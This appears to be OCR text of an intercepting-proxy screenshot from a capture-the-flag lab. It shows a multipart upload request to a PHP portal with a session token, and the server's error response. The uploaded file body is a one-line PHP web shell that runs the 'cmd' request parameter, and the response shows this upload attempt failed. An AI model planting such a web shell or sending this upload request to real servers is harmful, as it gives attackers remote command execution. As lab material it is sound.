 Request
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------51231004140555156401004790950
9 Content-Length: 375
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/portal/php/files.php
13 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
14
15 -----------------------------51231004140555156401004790950
16 Content-Disposition: form-data; name="file"; filename="Doc.zip"
17 Content-Type: application/zip
18
19 <?php system($_REQUEST["cmd"]); ?>
20
21 -----------------------------51231004140555156401004790950
22 Content-Disposition: form-data; name="task"
23
24 Test.zip
25 -----------------------------51231004140555156401004790950--
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Nov 2021 23:18:35 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 529
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: move_uploaded_file(C:\Users\www-data\Desktop\xampp\tmp\php6123.tmp): Failed to open stream: Invalid argument in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: move_uploaded_file(): Unable to move &quot;C:\Users\www-data\Desktop\xampp\tmp\php6123.tmp&quot; to &quot;../uploads/Test.zip&quot; in
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
16 Missing file or title :(